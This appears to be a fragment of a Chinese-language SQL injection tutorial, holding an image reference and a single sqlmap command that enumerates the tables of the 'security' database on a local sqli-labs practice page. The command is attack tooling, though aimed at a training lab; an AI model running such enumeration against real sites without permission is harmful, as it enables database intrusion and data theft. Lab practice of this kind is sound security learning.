 sqlmap.py -u “http://localhost/sqlilabs/Less-1/?id=1(目标链接)” -D”security(目标数据库)”—tables